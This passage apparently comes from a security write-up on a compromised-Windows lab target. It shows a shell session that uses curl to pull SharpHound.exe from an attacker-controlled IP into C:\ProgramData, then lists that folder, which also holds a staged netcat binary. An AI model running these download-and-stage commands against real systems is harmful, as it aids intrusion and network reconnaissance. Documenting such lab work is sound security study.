 C:\ProgramData>curl 10.10.17.140/SharpHound.exe -o SharpHound.exe
curl 10.10.17.140/SharpHound.exe -o SharpHound.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1027k  100 1027k    0     0  95604      0  0:00:11  0:00:11 --:--:--  172k
C:\ProgramData>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\ProgramData>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9EA0-5B4E
 Directory of C:\ProgramData
06/15/2022  08:24 AM    <DIR>          Microsoft OneDrive
01/07/2023  02:58 PM            45,272 nc64.exe
06/15/2022  08:40 AM    <DIR>          Packages
01/07/2023  02:10 AM    <DIR>          regid.1991-06.com.microsoft
01/07/2023  03:12 PM         1,051,648 SharpHound.exe
12/07/2019  01:14 AM    <DIR>          SoftwareDistribution
04/09/2021  05:54 AM    <DIR>          ssh
06/15/2022  08:53 AM    <DIR>          USOPrivate
12/07/2019  01:14 AM    <DIR>          USOShared
               2 File(s)      1,096,920 bytes
               7 Dir(s)   9,598,029,824 bytes free
C:\ProgramData>
先知社区